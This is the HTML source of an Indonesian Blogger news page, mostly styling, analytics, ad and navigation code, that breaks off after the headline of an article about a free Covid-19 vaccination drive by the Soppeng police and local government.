.related-post{width:25%;float:left;overflow:hidden;list-style:none;padding:0 9px;height:154px;margin:0 0 16px 0}#related-posts{overflow:hidden}#related-posts ul{margin:0 -9px}#related-thumb{width:100%;height:87px;border-radius:4px;overflow:hidden;margin:0 0 6px 0}#related-posts .related-post img{border-radius:4px;width:100%;height:100%;object-fit:cover}#blog-pager{display:none}#fbcomment{border-top:1px solid #e9ebee;margin:16px -8px 0 -8px;padding:0}#fbcomment iframe{width:100%!important}#HTML7 h2,#HTML8 h2,#HTML1 h2{display:none none!important}.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body p h2,.post-body p h3,.post-body p h4,.post-body p h5{font-weight:500;line-height:1.4}.post-body h2,.post-body p h2{font-size:18px}.post-body h3,.post-body p h3{font-size:17px}.post-body h4,.post-body p h4{font-size:16px}.post-body h5,.post-body p h5{font-size:15px}#update-box{background-color:#fff;z-index:9;position:fixed!important;top:33%;left:50%;width:280px;transform:translateX(-50%);box-shadow:0 0 8px 0 rgba(0,0,0,.15);border-radius:4px}.close-update{font-size:33px;border-radius:50%;cursor:pointer;display:block;text-align:center;position:absolute;right:0;color:#999;top:0;width:30px;height:30px;line-height:1}.close-update:hover{transform:rotate(180deg);top:3px}.notification{width:auto;height:auto;padding:12px 30px 12px 16px;font-size:16px;font-weight:700;color:#21409A;line-height:24px}.fa-refresh::before{content:"\f021"}.notification a{background-color:#EF662F;padding:4px 12px;font-size:12px;text-transform:uppercase;color:#fff;border-radius:4px;float:right;line-height:16px}.notification a:hover{opacity:.85}.post-body ul li,.post-body ol li,.post-body p ul li,.post-body p ol li{margin:0 0 18px 18px}.separator{clear:none!important}.separator img,.tr-caption-container img,.separator iframe,.tr-caption-container iframe,.post-body img,.post-body p img{width:100%;height:auto!important;border-radius:6px}.tr-caption,.tr-caption span{display:block;margin:7px 0 0 0;text-align:left!important;font-size:11px;line-height:1.3;color:#666;font-family:'Montserrat',sans-serif}.tr-caption-container{max-width:514px;height:auto;width:100%}.salin-url span{display:none}.post-body iframe,.post-body p iframe{max-width:100%;border-radius:6px}
@media (max-width:768px){
.post-body p,.post-body span{font-size:16px!important}.next-article{margin:30px 0 0 0}.post-body,.post-body p{font-size:16px;padding:0}#bagikan,#iklan-kanan-postingan{display:none}#main{padding:0 18px}.post-title.entry-title{font-size:22px;margin:16px 0;font-weight:800}.breadcrumbs,.breadcrumbs a{color:#999;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}#author-item{margin:0 0 16px 0}#post-labels-bawah{border-bottom:3px solid #e9ebee}#PopularPosts4{border-top:3px solid #e9ebee}#post-labels-bawah a{font-weight:400}#bagikan1 ul{width:100%;float:none;text-align:center;margin:0 0 16px 0}#bagikan1 ul h5{float:none;width:auto;margin:0 5px 0 0}.komentar{width:100%;float:none;text-align:center}#related-posts .related-post{width:100%;float:none;margin:0 0 18px 0;height:auto}.related-post-title{font-size:15px;margin:0}.related-post-title2,#PopularPosts4 ul li .item-title a,#PopularPosts4 ul li::before{font-size:15px}#related-posts2{border:1px solid transparent;padding:0;margin:30px 0 10px;border-radius:0}#related-posts2 h5{margin:0;background:transparent;border-radius:0;padding:0;width:auto;text-align:left}#sidebar-post-desk{display:none}#related-thumb{width:100px;height:75px;float:left;margin:0 12px 0 0}.separator img,.tr-caption-container img,.separator iframe,.tr-caption-container iframe,.post-body img,.post-body p img{border-radius:0}.tr-caption-container{width:calc(100% + 36px);position:relative;left:-18px;right:-18px}.post-iframe{width:calc(100% + 36px)!important;left:-18px;right:-18px;border-radius:0!important}.tr-caption span{font-size:11px;display:block}.tr-caption{padding:9px 18px;background-color:#f9f9f9;margin:0;display:block}.salin-url span{display:block}.salin-url{background-color:#4e92df;border-radius:50%}.post-body iframe,.post-body p iframe{border-radius:0}.related-post-title2::before{display:none}.copy-right{padding:0 0 67px 0}
.Night .post-title.entry-title,.Night .notification{color:#fff}.Night #update-box{background-color:#253341}.Night .notification a{background-color:#3f7bbd}.Night #author-item .fn,.Night #related-posts2 h5{color:#3f7bbd}.Night .date-header-item,.Night .tr-caption,.Night .tr-caption span,.Night #bagikan ul h5,.Night #bagikan1 ul h5{color:#8899a6}.Night .tr-caption,.Night .komentar a{background-color:#253341}.Night #post-labels-bawah{border-bottom:3px solid #253341}.Night .related-post-title2:hover{color:#fff}.Night .related-post-title{color:rgba(255,255,255,.85)}.Night .related-post-title:hover{color:#fff}.Night #fbcomment{border-top:1px solid #253341}.Night #PopularPosts2 ul,.Night #PopularPosts4 ul,.Night .all-populer{background-color:#253341}.Night .all-populer a,.Night .all-populer2 a{background:#3f7bbd}.Night #PopularPosts2 ul li::before,.Night #PopularPosts4 ul li::before{color:#3f7bbd}.Night #PopularPosts2 ul li .item-title::after,.Night #PopularPosts4 ul li .item-title::after{color:#8899a6}.Night #post-labels-bawah a{border:1px solid #253341;background:#253341}.Night .runningtext{background:#253341}.Night .spinner3{background:#3f7bbd}.Night .next-article a:hover{color:#fff}.Night .next-article h5{color:#3f7bbd}.Night .next-article{background-color:#253341;border-top:5px solid #3f7bbd;box-shadow: none;}
}
</style>
<script> //<![CDATA[
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof module==='object'&&typeof module.exports==='object'){factory(require('jquery'))}else{factory(jQuery)}}(function($){$.timeago=function(timestamp){if(timestamp instanceof Date){return inWords(timestamp)}else if(typeof timestamp==="string"){return inWords($.timeago.parse(timestamp))}else if(typeof timestamp==="number"){return inWords(new Date(timestamp))}else{return inWords($.timeago.datetime(timestamp))}};var $t=$.timeago;$.extend($.timeago,{settings:{refreshMillis:60000,allowPast:!0,allowFuture:!1,localeTitle:!1,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"yang lalu",suffixFromNow:"mulai sekarang",inPast:'Baru saja',seconds:"Beberapa detik",minute:"1 menit",minutes:"%d menit",hour:"1 jam",hours:"%d jam",day:"1 hari",days:"%d hari",month:"1 bulan",months:"%d bulan",year:"1 tahun",years:"%d tahun",wordSeparator:" ",numbers:[]}},inWords:function(distanceMillis){if(!this.settings.allowPast&&!this.settings.allowFuture){throw 'timeago allowPast and allowFuture settings can not both be set to false.'}
var $l=this.settings.strings;var prefix=$l.prefixAgo;var suffix=$l.suffixAgo;if(this.settings.allowFuture){if(distanceMillis<0){prefix=$l.prefixFromNow;suffix=$l.suffixFromNow}}
if(!this.settings.allowPast&&distanceMillis>=0){return this.settings.strings.inPast}
var seconds=Math.abs(distanceMillis)/1000;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;function substitute(stringOrFunction,number){var string=$.isFunction(stringOrFunction)?stringOrFunction(number,distanceMillis):stringOrFunction;var value=($l.numbers&&$l.numbers[number])||number;return string.replace(/%d/i,value)}
var words=seconds<45&&substitute($l.seconds,Math.round(seconds))||seconds<90&&substitute($l.minute,1)||minutes<45&&substitute($l.minutes,Math.round(minutes))||minutes<90&&substitute($l.hour,1)||hours<24&&substitute($l.hours,Math.round(hours))||hours<42&&substitute($l.day,1)||days<30&&substitute($l.days,Math.round(days))||days<45&&substitute($l.month,1)||days<365&&substitute($l.months,Math.round(days/30))||years<1.5&&substitute($l.year,1)||substitute($l.years,Math.round(years));var separator=$l.wordSeparator||"";if($l.wordSeparator===undefined){separator=" "}
return $.trim([prefix,words,suffix].join(separator))},parse:function(iso8601){var s=$.trim(iso8601);s=s.replace(/\.\d+/,"");s=s.replace(/-/,"/").replace(/-/,"/");s=s.replace(/T/," ").replace(/Z/," UTC");s=s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");s=s.replace(/([\+\-]\d\d)$/," $100");return new Date(s)},datetime:function(elem){var iso8601=$t.isTime(elem)?$(elem).attr("datetime"):$(elem).attr("title");return $t.parse(iso8601)},isTime:function(elem){return $(elem).get(0).tagName.toLowerCase()==="time"}});var functions={init:function(){var refresh_el=$.proxy(refresh,this);refresh_el();var $s=$t.settings;if($s.refreshMillis>0){this._timeagoInterval=setInterval(refresh_el,$s.refreshMillis)}},update:function(time){var parsedTime=$t.parse(time);$(this).data('timeago',{datetime:parsedTime});if($t.settings.localeTitle)$(this).attr("title",parsedTime.toLocaleString());refresh.apply(this)},updateFromDOM:function(){$(this).data('timeago',{datetime:$t.parse($t.isTime(this)?$(this).attr("datetime"):$(this).attr("title"))});refresh.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};$.fn.timeago=function(action,options){var fn=action?functions[action]:functions.init;if(!fn){throw new Error("Unknown function name '"+action+"' for timeago")}
this.each(function(){fn.call(this,options)});return this};function refresh(){if(!$.contains(document.documentElement,this)){$(this).timeago("dispose");return this}
var data=prepareData(this);var $s=$t.settings;if(!isNaN(data.datetime)){if($s.cutoff==0||Math.abs(distance(data.datetime))<$s.cutoff){$(this).text(inWords(data.datetime))}}
return this}
function prepareData(element){element=$(element);if(!element.data("timeago")){element.data("timeago",{datetime:$t.datetime(element)});var text=$.trim(element.text());if($t.settings.localeTitle){element.attr("title",element.data('timeago').datetime.toLocaleString())}else if(text.length>0&&!($t.isTime(element)&&element.attr("title"))){element.attr("title",text)}}
return element.data("timeago")}
function inWords(date){return $t.inWords(distance(date))}
function distance(date){return(new Date().getTime()-date.getTime())}
document.createElement("abbr");document.createElement("time")}))
//]]> </script>
<script> jQuery(document).ready(function(){$("abbr.timeago").timeago()}); </script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-179629288-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179629288-1');
</script>
<!--ANALYTICS-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-179629288-1', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript'>
//<![CDATA[
//Script Redirect CTRL + U
//https://kuninganpost.com/ 
function redirectCU(e) {
  if (e.ctrlKey && e.which == 85) {
    window.location.replace("https://kuninganpost.com");
    return false;
  }
}
document.onkeydown = redirectCU;
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-145089335-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145089335-1');
</script>
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-145089335-1', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->
<!-- Google Analytics -->
<script>
window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-145089335-1', 'auto');
ga('send', 'pageview');
</script>
<script async='async' src='https://www.google-analytics.com/analytics.js'></script>
<!-- End Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BJXQELXHKZ'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BJXQELXHKZ');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7502574550101966486&amp;zx=c79a9a56-c5b7-4403-86be-940dc309ea71' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7502574550101966486&amp;zx=c79a9a56-c5b7-4403-86be-940dc309ea71' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6316264543544119 -->

</head>
<body itemscope='itemscope' itemtype='https://schema.org/WebPage'>
<header itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div id='framebar'><div id='in-framebar'>
<button class='menu'><div class='border1menu'></div><div class='border2menu'></div><div class='border3menu'></div><div class='border4menu'></div><div class='border5menu'></div><span class='circle1'></span><span class='circle'></span><span class='dashed'></span></button>
<div id='Home'><a href='/'>Home</a></div>
<div class='tglhariini'>
<span class='hari'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#39;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(thisDay)
//]]> </script>
</span><span class='tanggal'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#39;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(day+' '+months[month]+' '+year)
//]]> </script></span>
</div>
<div class='running-text section' id='running-text'><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>Notification</h2>
<div class='widget-content'>
<div id='news'>
<div id='ltsposts'></div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){numpostx=10;$.ajax({url:'/feeds/posts/default?alt=json-in-script&max-results='+numpostx+'',type:'get',dataType:"jsonp",success:function(data){var posturl,posttitle,skeleton='',entry=data.feed.entry;if(entry!==undefined){skeleton="<ul>";for(var i=0;i<entry.length;i++){for(var j=0;j<entry[i].link.length;j++)
{if(entry[i].link[j].rel=="alternate")
{posturl=entry[i].link[j].href;break}}
posttitle=entry[i].title.$t;skeleton+='<li><a href="'+posturl+'">'+posttitle+'</a></li>'}
skeleton+='</ul>';$('#ltsposts').html(skeleton);function tick(){$('#ltsposts li:first').slideUp(function(){$(this).appendTo($('#ltsposts ul')).slideDown()})}
setInterval(function(){tick()},3000)}else{$('#ltsposts').html('<span>No result!</span>')}},error:function(){$('#ltsposts').html('<strong>Error Loading Feed!</strong>')}})})
//]]>
</script>
</div>
</div></div>
</div>
<div class='menu-mobile section' id='menu-mobile'><div class='widget Label' data-version='1' id='Label7'>
<h2>Label Mobile</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='/p/terpopuler.html'>Terpopuler</a></li>
<li><a href='/search?max-results=20'>Indeks</a></li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Featured%20%20Indonesia'>Featured  Indonesia</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/General%20News'>General News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Indonesia%20News'>Indonesia News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/International%20News'>International News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/News%20%20Top%20Stories'>News  Top Stories</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/News%20Top%20Stories'>News Top Stories</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Pendidikan'>Pendidikan</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Techno%20News'>Techno News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Top%20Stories'>Top Stories</a>
</li>
</ul>
</div>
</div></div>
</div>
<div id='css-menu'><div id='cssmenu'><div class='close-menu'><span>&#215;</span></div>
<div class='tglhariini1'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#39;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(thisDay + ', ' + day + ' ' + months[month] + ' ' + year)
//]]> </script>
</div>
<ul class='linkcepat'>
<li class='beranda'><a href='/'><i class='fa fa-home'></i>Home</a></li>
<li class='terbaru'><a href='/search?&max-results=20'><i class='fa fa-bell'></i>Terbaru</a></li>
<li class='terpopuler'><a href='/p/terpopuler.html'><i class='fa fa-star'></i>Terpopuler</a></li>
</ul>
<div class='side-mobile section' id='side-mobile'><div class='widget Label' data-version='1' id='Label3'>
<h2>Kategori Berita</h2>
<div class='hide-show'><i class='fa fa-newspaper-o'></i><span id='tombol_show'>Cari Berita</span></div>
<div id='box' style='display: none;'>
<div id='pencarian-mobile'><form action='https://www.inibaca.com/search' itemprop='potentialAction' itemscope='' itemtype='https://schema.org/SearchAction' method='get' role='search'><input aria-label='search' class='text' itemprop='query-input' name='q' placeholder='Ketik kata kunci & Enter' type='text'/><input name='max-results' type='hidden' value='10'/><input name='by-date' type='hidden' value='true'/><i class='fa fa-search'></i></form></div>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Indonesia%20News?&max-results=20'>Indonesia News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Techno%20News?&max-results=20'>Techno News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Featured%20%20Indonesia?&max-results=20'>Featured  Indonesia</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Top%20Stories?&max-results=20'>Top Stories</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/General%20News?&max-results=20'>General News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/News%20%20Top%20Stories?&max-results=20'>News  Top Stories</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/News%20Top%20Stories?&max-results=20'>News Top Stories</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/International%20News?&max-results=20'>International News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Pendidikan?&max-results=20'>Pendidikan</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Featured?&max-results=20'>Featured</a>
</li>
</ul>
</div></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Layanan</h2>
<div class='widget-content'>
<ul>
<li><a href='http://'>Redaksi</a></li>
<li><a href='http://'>Pasang Iklan</a></li>
<li><a href='http://'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Copyright &#169; <script>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.xmlthemes.com/'>Best Viral Premium Blogger Templates - XMLThemes</a></div>
</div></div>
<div id='header'>
<div class='header-logo section' id='header-logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.inibaca.com/' style='display: block'>
<img alt='INIBACA.COM | SEMUA ADA DISINI' height='67px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_xdz0wE48HDg-Dux1ntwKRm6UP1reuqW-CaKgyQgiVbLPqxD91c2EObGHTgsE8A2zNSZNUFi1a3CaLuByz6uUatNA9WmdQkAyhvC3sN-qH3p_W34V3vEKxcVsKQjt5GespuxL3JMYDdKdZQfYR_5V9DHcAPcUnPcHRja5WkI9SQtHbcTdCrHNzJ-1=s332' style='display: block' width='332px; '/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6316264543544119"
     crossorigin="anonymous"></script>
<!-- horisontal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6316264543544119"
     data-ad-slot="5359050962"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div class='modedark'><input class='check' id='modedark' title='Mode Dark' type='checkbox'/>
<label class='iconmode' for='modedark'>
<div class='openmode'><svg style='width:auto;height:16px' viewBox='0 0 24 24'><path d='M17.75,4.09L15.22,6.03L16.13,9.09L13.5,7.28L10.87,9.09L11.78,6.03L9.25,4.09L12.44,4L13.5,1L14.56,4L17.75,4.09M21.25,11L19.61,12.25L20.2,14.23L18.5,13.06L16.8,14.23L17.39,12.25L15.75,11L17.81,10.95L18.5,9L19.19,10.95L21.25,11M18.97,15.95C19.8,15.87 20.69,17.05 20.16,17.8C19.84,18.25 19.5,18.67 19.08,19.07C15.17,23 8.84,23 4.94,19.07C1.03,15.17 1.03,8.83 4.94,4.93C5.34,4.53 5.76,4.17 6.21,3.85C6.96,3.32 8.14,4.21 8.06,5.04C7.79,7.9 8.75,10.87 10.95,13.06C13.14,15.26 16.1,16.22 18.97,15.95M17.33,17.97C14.5,17.81 11.7,16.64 9.53,14.5C7.36,12.31 6.2,9.5 6.04,6.68C3.23,9.82 3.34,14.64 6.35,17.66C9.37,20.67 14.19,20.78 17.33,17.97Z' fill='currentColor'></path></svg></div>
<div class='closemode'><svg style='width:auto;height:16px' viewBox='0 0 24 24'><path d='M17.75,4.09L15.22,6.03L16.13,9.09L13.5,7.28L10.87,9.09L11.78,6.03L9.25,4.09L12.44,4L13.5,1L14.56,4L17.75,4.09M21.25,11L19.61,12.25L20.2,14.23L18.5,13.06L16.8,14.23L17.39,12.25L15.75,11L17.81,10.95L18.5,9L19.19,10.95L21.25,11M18.97,15.95C19.8,15.87 20.69,17.05 20.16,17.8C19.84,18.25 19.5,18.67 19.08,19.07C15.17,23 8.84,23 4.94,19.07C1.03,15.17 1.03,8.83 4.94,4.93C5.34,4.53 5.76,4.17 6.21,3.85C6.96,3.32 8.14,4.21 8.06,5.04C7.79,7.9 8.75,10.87 10.95,13.06C13.14,15.26 16.1,16.22 18.97,15.95M17.33,17.97C14.5,17.81 11.7,16.64 9.53,14.5C7.36,12.31 6.2,9.5 6.04,6.68C3.23,9.82 3.34,14.64 6.35,17.66C9.37,20.67 14.19,20.78 17.33,17.97Z' fill='currentColor'></path></svg></div>
</label>
</div>
</header>
<div class='clear'></div>
<div id='top-container'>
<div class='navbar-first section' id='navbar-first'><div class='widget Label' data-version='1' id='Label2'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li><a href='/search?max-results=20'>Indeks</a></li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Featured%20%20Indonesia?&max-results=20'>Featured  Indonesia</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/General%20News?&max-results=20'>General News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Indonesia%20News?&max-results=20'>Indonesia News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/International%20News?&max-results=20'>International News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/News%20Top%20Stories?&max-results=20'>News Top Stories</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Pendidikan?&max-results=20'>Pendidikan</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Techno%20News?&max-results=20'>Techno News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Top%20Stories?&max-results=20'>Top Stories</a>
</li>
</ul>
</div>
</div></div>
<div class='navbar-second section' id='navbar-second'><div class='widget Label' data-version='1' id='Label4'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li class='myvideos'><a href='/search/label/Video?&max-results=20'>Video</a></li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Featured?&max-results=20'>Featured</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/General%20News?&max-results=20'>General News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Indonesia%20News?&max-results=20'>Indonesia News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Pendidikan?&max-results=20'>Pendidikan</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Techno%20News?&max-results=20'>Techno News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Top%20Stories?&max-results=20'>Top Stories</a>
</li>
</ul>
</div>
</div></div>
<div class='clear'></div>
<div id='top-ads-outer'>
<div class='top-ads no-items section' id='top-ads'>
</div>
<div class='top-ads-mobile no-items section' id='top-ads-mobile'>
</div>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div itemprop='mainContentOfPage' itemscope='itemscope' itemtype='https://schema.org/WebPageElement'>
<div id='content-wrapper'>
<div class='indeks section' id='indeks'><div class='widget Label' data-version='1' id='Label5'>
<h2>Indeks Berita</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Indonesia%20News?&max-results=20'>Indonesia News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Techno%20News?&max-results=20'>Techno News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Featured%20%20Indonesia?&max-results=20'>Featured  Indonesia</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Top%20Stories?&max-results=20'>Top Stories</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/General%20News?&max-results=20'>General News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/News%20Top%20Stories?&max-results=20'>News Top Stories</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/International%20News?&max-results=20'>International News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Pendidikan?&max-results=20'>Pendidikan</a>
</li>
</ul>
</div>
</div></div>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML32'>
</div><div class='widget Label' data-version='1' id='Label8'>
<h2>Tag Terpopuler</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Indonesia%20News?&max-results=20'>Indonesia News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Techno%20News?&max-results=20'>Techno News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Featured%20%20Indonesia?&max-results=20'>Featured  Indonesia</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Top%20Stories?&max-results=20'>Top Stories</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/International%20News?&max-results=20'>International News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Pendidikan?&max-results=20'>Pendidikan</a>
</li>
</ul>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='http://schema.org/BreadcrumbList'>
<span><a href='https://www.inibaca.com/'><i class='fa fa-home'></i></a></span>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='http://schema.org/ListItem'> &#8250; <a href='https://www.inibaca.com/search/label/Indonesia%20News?&max-results=20' itemid='' itemprop='item' itemtype='http://schema.org/Thing'><span itemprop='name'>Indonesia News</span></a>
<meta content='1' itemprop='position'/>
</span>
<span class='bread-title'>Polres Soppeng Bersama Pemda Soppeng Menggelar Vaksinasi Covid Gratis </span>
</div>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div itemType='https://schema.org/WebPage' itemprop='mainEntityOfPage' itemscope='itemscope'></div>
<span itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/00721754487216395050' itemprop='url'/>
<meta content='INIBACA.COM' itemprop='name'/>
</span>
<meta content='INI BACA ■ Guna mendukung program pemerintah, Polres Soppeng siap mensukseskan vaksinasi Covid-19 kepada masyarakat. Kapolres Soppeng AKBP M...' property='twitter:description'/>
<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFKbv8creIBry_dt8CcBWerDuXEqO7z2Vh0KaH25eXaLmZ4BnOjI0xS679nE6fEb3rPJ8WAWfYnR0hLp4WgTv64T5XJYW9BliPOOvhBnBQ8SkgaEU_NZbX7kR1CFia5ZohJMPdrGv5REk/s1600/IMG_ORG_1623389749735.jpeg' itemprop='url'/>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://www.inibaca.com/favicon.ico' itemprop='url'/>
</div>
<meta content='INIBACA.COM | SEMUA ADA DISINI' itemprop='name'/>
</div>
<a name='6721733730861205047'></a>
<h1 class='post-title entry-title' itemprop='headline'>
Polres Soppeng Bersama Pemda Soppeng Menggelar Vaksinasi Covid Gratis 
</h1>
<div id='author-item'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>INIBACA.COM<i class='fa fa-certificate'></i></span></span>
